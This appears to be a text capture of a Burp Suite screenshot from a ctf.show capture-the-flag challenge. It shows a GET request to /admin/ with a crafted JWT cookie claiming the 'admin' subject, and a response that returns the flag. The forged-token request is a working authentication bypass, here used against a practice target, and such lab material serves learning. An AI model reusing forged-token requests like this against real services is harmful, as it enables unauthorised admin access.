 请求
美化 Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: b482be40-fac8-4a7f-8ed2-7d2da714548d.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3
NDMyNDcxNDEsImV4cCI6MTc0MzI1NDM0MSwibmJmIjoxNzQzMjQ3MTQxLCJzdWIiOiJhZ
G1pbiIsImp0aSI6IjBmMGU1MWI3Njk0M2YzN2FmZmQyMWE3Mjl1Njg5ZTBjIn1d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 29 Mar 2025 11:22:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{93e9a933-8641-4085-bfc7-2a899ea30e19}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头